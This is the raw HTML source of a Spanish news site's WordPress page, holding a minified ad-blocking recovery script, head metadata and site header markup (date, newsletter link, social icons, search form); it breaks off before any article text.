function ca(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var da=ca(this);function k(a,b){if(b)a:{var c=da;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&null!=b&&ba(c,a,{configurable:!0,writable:!0,value:b})}}
function ea(a){return a.raw=a}function m(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if("number"==typeof a.length)return{next:aa(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}function fa(a){for(var b,c=[];!(b=a.next()).done;)c.push(b.value);return c}var ha="function"==typeof Object.create?Object.create:function(a){function b(){}b.prototype=a;return new b},n;
if("function"==typeof Object.setPrototypeOf)n=Object.setPrototypeOf;else{var q;a:{var ia={a:!0},ja={};try{ja.__proto__=ia;q=ja.a;break a}catch(a){}q=!1}n=q?function(a,b){a.__proto__=b;if(a.__proto__!==b)throw new TypeError(a+" is not extensible");return a}:null}var ka=n;
function r(a,b){a.prototype=ha(b.prototype);a.prototype.constructor=a;if(ka)ka(a,b);else for(var c in b)if("prototype"!=c)if(Object.defineProperties){var d=Object.getOwnPropertyDescriptor(b,c);d&&Object.defineProperty(a,c,d)}else a[c]=b[c];a.A=b.prototype}function la(){for(var a=Number(this),b=[],c=a;c<arguments.length;c++)b[c-a]=arguments[c];return b}k("Number.MAX_SAFE_INTEGER",function(){return 9007199254740991});
k("Number.isFinite",function(a){return a?a:function(b){return"number"!==typeof b?!1:!isNaN(b)&&Infinity!==b&&-Infinity!==b}});k("Number.isInteger",function(a){return a?a:function(b){return Number.isFinite(b)?b===Math.floor(b):!1}});k("Number.isSafeInteger",function(a){return a?a:function(b){return Number.isInteger(b)&&Math.abs(b)<=Number.MAX_SAFE_INTEGER}});
k("Math.trunc",function(a){return a?a:function(b){b=Number(b);if(isNaN(b)||Infinity===b||-Infinity===b||0===b)return b;var c=Math.floor(Math.abs(b));return 0>b?-c:c}});k("Object.is",function(a){return a?a:function(b,c){return b===c?0!==b||1/b===1/c:b!==b&&c!==c}});k("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(0>c&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
k("String.prototype.includes",function(a){return a?a:function(b,c){if(null==this)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return-1!==this.indexOf(b,c||0)}});/*

 Copyright The Closure Library Authors.
 SPDX-License-Identifier: Apache-2.0
*/
var t=this||self;function v(a){return a};var w,x;a:{for(var ma=["CLOSURE_FLAGS"],y=t,z=0;z<ma.length;z++)if(y=y[ma[z]],null==y){x=null;break a}x=y}var na=x&&x[610401301];w=null!=na?na:!1;var A,oa=t.navigator;A=oa?oa.userAgentData||null:null;function B(a){return w?A?A.brands.some(function(b){return(b=b.brand)&&-1!=b.indexOf(a)}):!1:!1}function C(a){var b;a:{if(b=t.navigator)if(b=b.userAgent)break a;b=""}return-1!=b.indexOf(a)};function D(){return w?!!A&&0<A.brands.length:!1}function E(){return D()?B("Chromium"):(C("Chrome")||C("CriOS"))&&!(D()?0:C("Edge"))||C("Silk")};var pa=D()?!1:C("Trident")||C("MSIE");!C("Android")||E();E();C("Safari")&&(E()||(D()?0:C("Coast"))||(D()?0:C("Opera"))||(D()?0:C("Edge"))||(D()?B("Microsoft Edge"):C("Edg/"))||D()&&B("Opera"));var qa={},F=null;var ra="undefined"!==typeof Uint8Array,sa=!pa&&"function"===typeof btoa;function G(){return"function"===typeof BigInt};var H=0,I=0;function ta(a){var b=0>a;a=Math.abs(a);var c=a>>>0;a=Math.floor((a-c)/4294967296);b&&(c=m(ua(c,a)),b=c.next().value,a=c.next().value,c=b);H=c>>>0;I=a>>>0}function va(a,b){b>>>=0;a>>>=0;if(2097151>=b)var c=""+(4294967296*b+a);else G()?c=""+(BigInt(b)<<BigInt(32)|BigInt(a)):(c=(a>>>24|b<<8)&16777215,b=b>>16&65535,a=(a&16777215)+6777216*c+6710656*b,c+=8147497*b,b*=2,1E7<=a&&(c+=Math.floor(a/1E7),a%=1E7),1E7<=c&&(b+=Math.floor(c/1E7),c%=1E7),c=b+wa(c)+wa(a));return c}
function wa(a){a=String(a);return"0000000".slice(a.length)+a}function ua(a,b){b=~b;a?a=~a+1:b+=1;return[a,b]};var J;J="function"===typeof Symbol&&"symbol"===typeof Symbol()?Symbol():void 0;var xa=J?function(a,b){a[J]|=b}:function(a,b){void 0!==a.g?a.g|=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}})},K=J?function(a){return a[J]|0}:function(a){return a.g|0},L=J?function(a){return a[J]}:function(a){return a.g},M=J?function(a,b){a[J]=b;return a}:function(a,b){void 0!==a.g?a.g=b:Object.defineProperties(a,{g:{value:b,configurable:!0,writable:!0,enumerable:!1}});return a};function ya(a,b){M(b,(a|0)&-14591)}function za(a,b){M(b,(a|34)&-14557)}
function Aa(a){a=a>>14&1023;return 0===a?536870912:a};var N={},Ba={};function Ca(a){return!(!a||"object"!==typeof a||a.g!==Ba)}function Da(a){return null!==a&&"object"===typeof a&&!Array.isArray(a)&&a.constructor===Object}function P(a,b,c){if(!Array.isArray(a)||a.length)return!1;var d=K(a);if(d&1)return!0;if(!(b&&(Array.isArray(b)?b.includes(c):b.has(c))))return!1;M(a,d|1);return!0}Object.freeze(new function(){});Object.freeze(new function(){});var Ea=/^-?([1-9][0-9]*|0)(\.[0-9]+)?$/;var Q;function Fa(a,b){Q=b;a=new a(b);Q=void 0;return a}
function R(a,b,c){null==a&&(a=Q);Q=void 0;if(null==a){var d=96;c?(a=[c],d|=512):a=[];b&&(d=d&-16760833|(b&1023)<<14)}else{if(!Array.isArray(a))throw Error();d=K(a);if(d&64)return a;d|=64;if(c&&(d|=512,c!==a[0]))throw Error();a:{c=a;var e=c.length;if(e){var f=e-1;if(Da(c[f])){d|=256;b=f-(+!!(d&512)-1);if(1024<=b)throw Error();d=d&-16760833|(b&1023)<<14;break a}}if(b){b=Math.max(b,e-(+!!(d&512)-1));if(1024<b)throw Error();d=d&-16760833|(b&1023)<<14}}}M(a,d);return a};function Ga(a){switch(typeof a){case "number":return isFinite(a)?a:String(a);case "boolean":return a?1:0;case "object":if(a)if(Array.isArray(a)){if(P(a,void 0,0))return}else if(ra&&null!=a&&a instanceof Uint8Array){if(sa){for(var b="",c=0,d=a.length-10240;c<d;)b+=String.fromCharCode.apply(null,a.subarray(c,c+=10240));b+=String.fromCharCode.apply(null,c?a.subarray(c):a);a=btoa(b)}else{void 0===b&&(b=0);if(!F){F={};c="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789".split("");d=["+/=",
"+/","-_=","-_.","-_"];for(var e=0;5>e;e++){var f=c.concat(d[e].split(""));qa[e]=f;for(var g=0;g<f.length;g++){var h=f[g];void 0===F[h]&&(F[h]=g)}}}b=qa[b];c=Array(Math.floor(a.length/3));d=b[64]||"";for(e=f=0;f<a.length-2;f+=3){var l=a[f],p=a[f+1];h=a[f+2];g=b[l>>2];l=b[(l&3)<<4|p>>4];p=b[(p&15)<<2|h>>6];h=b[h&63];c[e++]=g+l+p+h}g=0;h=d;switch(a.length-f){case 2:g=a[f+1],h=b[(g&15)<<2]||d;case 1:a=a[f],c[e]=b[a>>2]+b[(a&3)<<4|g>>4]+h+d}a=c.join("")}return a}}return a};function Ha(a,b,c){a=Array.prototype.slice.call(a);var d=a.length,e=b&256?a[d-1]:void 0;d+=e?-1:0;for(b=b&512?1:0;b<d;b++)a[b]=c(a[b]);if(e){b=a[b]={};for(var f in e)Object.prototype.hasOwnProperty.call(e,f)&&(b[f]=c(e[f]))}return a}function Ia(a,b,c,d,e){if(null!=a){if(Array.isArray(a))a=P(a,void 0,0)?void 0:e&&K(a)&2?a:Ja(a,b,c,void 0!==d,e);else if(Da(a)){var f={},g;for(g in a)Object.prototype.hasOwnProperty.call(a,g)&&(f[g]=Ia(a[g],b,c,d,e));a=f}else a=b(a,d);return a}}
function Ja(a,b,c,d,e){var f=d||c?K(a):0;d=d?!!(f&32):void 0;a=Array.prototype.slice.call(a);for(var g=0;g<a.length;g++)a[g]=Ia(a[g],b,c,d,e);c&&c(f,a);return a}function Ka(a){return a.s===N?a.toJSON():Ga(a)};function La(a,b,c){c=void 0===c?za:c;if(null!=a){if(ra&&a instanceof Uint8Array)return b?a:new Uint8Array(a);if(Array.isArray(a)){var d=K(a);if(d&2)return a;b&&(b=0===d||!!(d&32)&&!(d&64||!(d&16)));return b?M(a,(d|34)&-12293):Ja(a,La,d&4?za:c,!0,!0)}a.s===N&&(c=a.h,d=L(c),a=d&2?a:Fa(a.constructor,Ma(c,d,!0)));return a}}function Ma(a,b,c){var d=c||b&2?za:ya,e=!!(b&32);a=Ha(a,b,function(f){return La(f,e,d)});xa(a,32|(c?2:0));return a};function Na(a,b){a=a.h;return Oa(a,L(a),b)}function Oa(a,b,c,d){if(-1===c)return null;if(c>=Aa(b)){if(b&256)return a[a.length-1][c]}else{var e=a.length;if(d&&b&256&&(d=a[e-1][c],null!=d))return d;b=c+(+!!(b&512)-1);if(b<e)return a[b]}}function Pa(a,b,c,d,e){var f=Aa(b);if(c>=f||e){var g=b;if(b&256)e=a[a.length-1];else{if(null==d)return;e=a[f+(+!!(b&512)-1)]={};g|=256}e[c]=d;c<f&&(a[c+(+!!(b&512)-1)]=void 0);g!==b&&M(a,g)}else a[c+(+!!(b&512)-1)]=d,b&256&&(a=a[a.length-1],c in a&&delete a[c])}
function Qa(a,b){var c=Ra;var d=void 0===d?!1:d;var e=a.h;var f=L(e),g=Oa(e,f,b,d);if(null!=g&&"object"===typeof g&&g.s===N)c=g;else if(Array.isArray(g)){var h=K(g),l=h;0===l&&(l|=f&32);l|=f&2;l!==h&&M(g,l);c=new c(g)}else c=void 0;c!==g&&null!=c&&Pa(e,f,b,c,d);e=c;if(null==e)return e;a=a.h;f=L(a);f&2||(g=e,c=g.h,h=L(c),g=h&2?Fa(g.constructor,Ma(c,h,!1)):g,g!==e&&(e=g,Pa(a,f,b,e,d)));return e}function Sa(a,b){a=Na(a,b);return null==a||"string"===typeof a?a:void 0}
function Ta(a,b){var c=void 0===c?0:c;a=Na(a,b);if(null!=a)if(b=typeof a,"number"===b?Number.isFinite(a):"string"!==b?0:Ea.test(a))if("number"===typeof a){if(a=Math.trunc(a),!Number.isSafeInteger(a)){ta(a);b=H;var d=I;if(a=d&2147483648)b=~b+1>>>0,d=~d>>>0,0==b&&(d=d+1>>>0);b=4294967296*d+(b>>>0);a=a?-b:b}}else if(b=Math.trunc(Number(a)),Number.isSafeInteger(b))a=String(b);else{if(b=a.indexOf("."),-1!==b&&(a=a.substring(0,b)),!("-"===a[0]?20>a.length||20===a.length&&-922337<Number(a.substring(0,7)):
19>a.length||19===a.length&&922337>Number(a.substring(0,6)))){if(16>a.length)ta(Number(a));else if(G())a=BigInt(a),H=Number(a&BigInt(4294967295))>>>0,I=Number(a>>BigInt(32)&BigInt(4294967295));else{b=+("-"===a[0]);I=H=0;d=a.length;for(var e=b,f=(d-b)%6+b;f<=d;e=f,f+=6)e=Number(a.slice(e,f)),I*=1E6,H=1E6*H+e,4294967296<=H&&(I+=Math.trunc(H/4294967296),I>>>=0,H>>>=0);b&&(b=m(ua(H,I)),a=b.next().value,b=b.next().value,H=a,I=b)}a=H;b=I;b&2147483648?G()?a=""+(BigInt(b|0)<<BigInt(32)|BigInt(a>>>0)):(b=
m(ua(a,b)),a=b.next().value,b=b.next().value,a="-"+va(a,b)):a=va(a,b)}}else a=void 0;return null!=a?a:c}function S(a,b){a=Sa(a,b);return null!=a?a:""};function T(a,b,c){this.h=R(a,b,c)}T.prototype.toJSON=function(){return Ua(this,Ja(this.h,Ka,void 0,void 0,!1),!0)};T.prototype.s=N;T.prototype.toString=function(){return Ua(this,this.h,!1).toString()};
function Ua(a,b,c){var d=a.constructor.v,e=L(c?a.h:b);a=b.length;if(!a)return b;var f;if(Da(c=b[a-1])){a:{var g=c;var h={},l=!1,p;for(p in g)if(Object.prototype.hasOwnProperty.call(g,p)){var u=g[p];if(Array.isArray(u)){var jb=u;if(P(u,d,+p)||Ca(u)&&0===u.size)u=null;u!=jb&&(l=!0)}null!=u?h[p]=u:l=!0}if(l){for(var O in h){g=h;break a}g=null}}g!=c&&(f=!0);a--}for(p=+!!(e&512)-1;0<a;a--){O=a-1;c=b[O];O-=p;if(!(null==c||P(c,d,O)||Ca(c)&&0===c.size))break;var kb=!0}if(!f&&!kb)return b;b=Array.prototype.slice.call(b,
0,a);g&&b.push(g);return b};function Va(a){return function(b){if(null==b||""==b)b=new a;else{b=JSON.parse(b);if(!Array.isArray(b))throw Error(void 0);xa(b,32);b=Fa(a,b)}return b}};function Wa(a){this.h=R(a)}r(Wa,T);var Xa=Va(Wa);var U;function V(a){this.g=a}V.prototype.toString=function(){return this.g+""};var Ya={};function Za(a){if(void 0===U){var b=null;var c=t.trustedTypes;if(c&&c.createPolicy){try{b=c.createPolicy("goog#html",{createHTML:v,createScript:v,createScriptURL:v})}catch(d){t.console&&t.console.error(d.message)}U=b}else U=b}a=(b=U)?b.createScriptURL(a):a;return new V(a,Ya)};function $a(){return Math.floor(2147483648*Math.random()).toString(36)+Math.abs(Math.floor(2147483648*Math.random())^Date.now()).toString(36)};function ab(a,b){b=String(b);"application/xhtml+xml"===a.contentType&&(b=b.toLowerCase());return a.createElement(b)}function bb(a){this.g=a||t.document||document};/*

 SPDX-License-Identifier: Apache-2.0
*/
function cb(a,b){a.src=b instanceof V&&b.constructor===V?b.g:"type_error:TrustedResourceUrl";var c,d;(c=(b=null==(d=(c=(a.ownerDocument&&a.ownerDocument.defaultView||window).document).querySelector)?void 0:d.call(c,"script[nonce]"))?b.nonce||b.getAttribute("nonce")||"":"")&&a.setAttribute("nonce",c)};function db(a){a=void 0===a?document:a;return a.createElement("script")};function eb(a,b,c,d,e,f){try{var g=a.g,h=db(g);h.async=!0;cb(h,b);g.head.appendChild(h);h.addEventListener("load",function(){e();d&&g.head.removeChild(h)});h.addEventListener("error",function(){0<c?eb(a,b,c-1,d,e,f):(d&&g.head.removeChild(h),f())})}catch(l){f()}};var fb=t.atob("aHR0cHM6Ly93d3cuZ3N0YXRpYy5jb20vaW1hZ2VzL2ljb25zL21hdGVyaWFsL3N5c3RlbS8xeC93YXJuaW5nX2FtYmVyXzI0ZHAucG5n"),gb=t.atob("WW91IGFyZSBzZWVpbmcgdGhpcyBtZXNzYWdlIGJlY2F1c2UgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlIGlzIGludGVyZmVyaW5nIHdpdGggdGhpcyBwYWdlLg=="),hb=t.atob("RGlzYWJsZSBhbnkgYWQgb3Igc2NyaXB0IGJsb2NraW5nIHNvZnR3YXJlLCB0aGVuIHJlbG9hZCB0aGlzIHBhZ2Uu");function ib(a,b,c){this.i=a;this.u=b;this.o=c;this.g=null;this.j=[];this.m=!1;this.l=new bb(this.i)}
function lb(a){if(a.i.body&&!a.m){var b=function(){mb(a);t.setTimeout(function(){nb(a,3)},50)};eb(a.l,a.u,2,!0,function(){t[a.o]||b()},b);a.m=!0}}
function mb(a){for(var b=W(1,5),c=0;c<b;c++){var d=X(a);a.i.body.appendChild(d);a.j.push(d)}b=X(a);b.style.bottom="0";b.style.left="0";b.style.position="fixed";b.style.width=W(100,110).toString()+"%";b.style.zIndex=W(2147483544,2147483644).toString();b.style.backgroundColor=ob(249,259,242,252,219,229);b.style.boxShadow="0 0 12px #888";b.style.color=ob(0,10,0,10,0,10);b.style.display="flex";b.style.justifyContent="center";b.style.fontFamily="Roboto, Arial";c=X(a);c.style.width=W(80,85).toString()+
"%";c.style.maxWidth=W(750,775).toString()+"px";c.style.margin="24px";c.style.display="flex";c.style.alignItems="flex-start";c.style.justifyContent="center";d=ab(a.l.g,"IMG");d.className=$a();d.src=fb;d.alt="Warning icon";d.style.height="24px";d.style.width="24px";d.style.paddingRight="16px";var e=X(a),f=X(a);f.style.fontWeight="bold";f.textContent=gb;var g=X(a);g.textContent=hb;Y(a,e,f);Y(a,e,g);Y(a,c,d);Y(a,c,e);Y(a,b,c);a.g=b;a.i.body.appendChild(a.g);b=W(1,5);for(c=0;c<b;c++)d=X(a),a.i.body.appendChild(d),
a.j.push(d)}function Y(a,b,c){for(var d=W(1,5),e=0;e<d;e++){var f=X(a);b.appendChild(f)}b.appendChild(c);c=W(1,5);for(d=0;d<c;d++)e=X(a),b.appendChild(e)}function W(a,b){return Math.floor(a+Math.random()*(b-a))}function ob(a,b,c,d,e,f){return"rgb("+W(Math.max(a,0),Math.min(b,255)).toString()+","+W(Math.max(c,0),Math.min(d,255)).toString()+","+W(Math.max(e,0),Math.min(f,255)).toString()+")"}function X(a){a=ab(a.l.g,"DIV");a.className=$a();return a}
function nb(a,b){0>=b||null!=a.g&&0!==a.g.offsetHeight&&0!==a.g.offsetWidth||(pb(a),mb(a),t.setTimeout(function(){nb(a,b-1)},50))}function pb(a){for(var b=m(a.j),c=b.next();!c.done;c=b.next())(c=c.value)&&c.parentNode&&c.parentNode.removeChild(c);a.j=[];(b=a.g)&&b.parentNode&&b.parentNode.removeChild(b);a.g=null};function qb(a,b,c,d,e){function f(l){document.body?g(document.body):0<l?t.setTimeout(function(){f(l-1)},e):b()}function g(l){l.appendChild(h);t.setTimeout(function(){h?(0!==h.offsetHeight&&0!==h.offsetWidth?b():a(),h.parentNode&&h.parentNode.removeChild(h)):a()},d)}var h=rb(c);f(3)}function rb(a){var b=document.createElement("div");b.className=a;b.style.width="1px";b.style.height="1px";b.style.position="absolute";b.style.left="-10000px";b.style.top="-10000px";b.style.zIndex="-10000";return b};function Ra(a){this.h=R(a)}r(Ra,T);function sb(a){this.h=R(a)}r(sb,T);var tb=Va(sb);function ub(a){var b=la.apply(1,arguments);if(0===b.length)return Za(a[0]);for(var c=a[0],d=0;d<b.length;d++)c+=encodeURIComponent(b[d])+a[d+1];return Za(c)};function vb(a){if(!a)return null;a=Sa(a,4);var b;null===a||void 0===a?b=null:b=Za(a);return b};var wb=ea([""]),xb=ea([""]);function yb(a,b){this.m=a;this.o=new bb(a.document);this.g=b;this.j=S(this.g,1);this.u=vb(Qa(this.g,2))||ub(wb);this.i=!1;b=vb(Qa(this.g,13))||ub(xb);this.l=new ib(a.document,b,S(this.g,12))}yb.prototype.start=function(){zb(this)};
function zb(a){Ab(a);eb(a.o,a.u,3,!1,function(){a:{var b=a.j;var c=t.btoa(b);if(c=t[c]){try{var d=Xa(t.atob(c))}catch(e){b=!1;break a}b=b===Sa(d,1)}else b=!1}b?Z(a,S(a.g,14)):(Z(a,S(a.g,8)),lb(a.l))},function(){qb(function(){Z(a,S(a.g,7));lb(a.l)},function(){return Z(a,S(a.g,6))},S(a.g,9),Ta(a.g,10),Ta(a.g,11))})}function Z(a,b){a.i||(a.i=!0,a=new a.m.XMLHttpRequest,a.open("GET",b,!0),a.send())}function Ab(a){var b=t.btoa(a.j);a.m[b]&&Z(a,S(a.g,5))};(function(a,b){t[a]=function(){var c=la.apply(0,arguments);t[a]=function(){};b.call.apply(b,[null].concat(c instanceof Array?c:fa(m(c))))}})("__h82AlnkH6D91__",function(a){"function"===typeof window.atob&&(new yb(window,tb(window.atob(a)))).start()});}).call(this);

window.__h82AlnkH6D91__("[base64]/[base64]/[base64]/[base64]");</script>
<!-- Fragmento de código de finalización de protección de errores de recuperación de bloqueo de anuncios de Google AdSense añadido por Site Kit. -->
<link rel="icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon-150x150.png" sizes="32x32" />
<link rel="icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" />
<meta name="msapplication-TileImage" content="https://diariomasnoticias.com/wp-content/uploads/2021/12/favicon.png" />
		<style id="wp-custom-css">
			@font-face {
  font-family: 'Majrit Text Roman';
  src: url('https://diariomasnoticias.com/wp-content/uploads/2022/02/Majrit-Text-Roman.woff2') format('woff2');
  font-display: swap;
  font-weight: normal;
  font-style: normal;
}
body, h1, h2, h3, h4, h5, h6, p {
  font-family: 'Majrit Text Roman', Georgia, serif;
}		</style>
		<noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript><meta name="generator" content="WP Rocket 3.19.2.1" data-wpr-features="wpr_defer_js wpr_minify_js wpr_lazyload_iframes wpr_image_dimensions wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body itemtype='https://schema.org/Blog' itemscope='itemscope' class="wp-singular post-template-default single single-post postid-10323 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-astra wp-child-theme-astra-child ast-desktop ast-page-builder-template ast-no-sidebar astra-4.12.1 group-blog ast-blog-single-style-1 ast-single-post ast-inherit-site-logo-transparent ast-hfb-header elementor-page-23281 ast-normal-title-enabled elementor-default elementor-kit-10312">

<a
	class="skip-link screen-reader-text"
	href="#content">
		Ir al contenido</a>

<div
class="hfeed site" id="page">
			<header data-rocket-location-hash="880fd2f0fd2956f099ace72eedbc6ab9" data-elementor-type="header" data-elementor-id="26684" class="elementor elementor-26684 elementor-location-header" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-db10878 e-con-full elementor-hidden-mobile e-flex e-con e-parent" data-id="db10878" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-ad6eb69 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="ad6eb69" data-element_type="widget" data-widget_type="text-editor.default">
									viernes, enero 30, 2026								</div>
				<div class="elementor-element elementor-element-5c1aba5 elementor-position-inline-start elementor-widget__width-initial elementor-view-default elementor-mobile-position-block-start elementor-widget elementor-widget-icon-box" data-id="5c1aba5" data-element_type="widget" data-widget_type="icon-box.default">
							<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<a href="#elementor-action%3Aaction%3Doff_canvas%3Aopen%26settings%3DeyJpZCI6Ijc4YTk2ODEiLCJkaXNwbGF5TW9kZSI6Im9wZW4ifQ%3D%3D" class="elementor-icon" tabindex="-1" aria-label="Suscríbete a la newsletter">
				<svg aria-hidden="true" class="e-font-icon-svg e-far-envelope" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M464 64H48C21.49 64 0 85.49 0 112v288c0 26.51 21.49 48 48 48h416c26.51 0 48-21.49 48-48V112c0-26.51-21.49-48-48-48zm0 48v40.805c-22.422 18.259-58.168 46.651-134.587 106.49-16.841 13.247-50.201 45.072-73.413 44.701-23.208.375-56.579-31.459-73.413-44.701C106.18 199.465 70.425 171.067 48 152.805V112h416zM48 400V214.398c22.914 18.251 55.409 43.862 104.938 82.646 21.857 17.205 60.134 55.186 103.062 54.955 42.717.231 80.509-37.199 103.053-54.947 49.528-38.783 82.032-64.401 104.947-82.653V400H48z"></path></svg>				</a>
			</div>
			
						<div class="elementor-icon-box-content">

									<p class="elementor-icon-box-title">
						<a href="#elementor-action%3Aaction%3Doff_canvas%3Aopen%26settings%3DeyJpZCI6Ijc4YTk2ODEiLCJkaXNwbGF5TW9kZSI6Im9wZW4ifQ%3D%3D" >
							Suscríbete a la newsletter						</a>
					</p>
				
				
			</div>
			
		</div>
						</div>
				<div class="elementor-element elementor-element-3a3f56d e-grid-align-right elementor-widget__width-initial elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3a3f56d" data-element_type="widget" data-widget_type="social-icons.default">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-92df972" href="https://www.facebook.com/digitalmasnoticias" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook-f" viewBox="0 0 320 512" xmlns="http://www.w3.org/2000/svg"><path d="M279.14 288l14.22-92.66h-88.91v-60.13c0-25.35 12.42-50.06 52.24-50.06h40.42V6.26S260.43 0 225.36 0c-73.22 0-121.08 44.38-121.08 124.72v70.62H22.89V288h81.39v224h100.17V288z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-7bff908" href="https://www.instagram.com/digitalmasnoticias/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-x-twitter elementor-repeater-item-95a9ef2" href="https://twitter.com/Msnoticias6?fbclid=IwAR2z3VQ7Q0xTuK7-eBQEFil3XVVtvHDA8GFd3l5evY-gE4RPE5wKZuwUj6I" target="_blank">
						<span class="elementor-screen-only">X-twitter</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-x-twitter" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-efec33d" href="https://www.youtube.com/channel/UCGAX_7_9uEInnTszGk7DWRg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-tiktok elementor-repeater-item-4c47a70" href="https://www.tiktok.com/@digitalmasnoticias?_r=1&#038;_t=ZN-93HXMnx4DEE" target="_blank">
						<span class="elementor-screen-only">Tiktok</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-tiktok" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M448,209.91a210.06,210.06,0,0,1-122.77-39.25V349.38A162.55,162.55,0,1,1,185,188.31V278.2a74.62,74.62,0,1,0,52.23,71.18V0l88,0a121.18,121.18,0,0,0,1.86,22.17h0A122.18,122.18,0,0,0,381,102.39a121.43,121.43,0,0,0,67,20.14Z"></path></svg>					</a>
				</span>
					</div>
						</div>
				<div class="elementor-element elementor-element-e52a023 elementor-widget-tablet__width-initial elementor-widget elementor-widget-search" data-id="e52a023" data-element_type="widget" data-settings="{&quot;submit_trigger&quot;:&quot;click_submit&quot;,&quot;pagination_type_options&quot;:&quot;none&quot;}" data-widget_type="search.default">
							<search class="e-search hidden" role="search">
			<form class="e-search-form" action="https://diariomasnoticias.com" method="get">

				
				<label class="e-search-label" for="search-e52a023">
					<span class="elementor-screen-only">
						Buscar					</span>
									</label>

				<div class="e-search-input-wrapper">
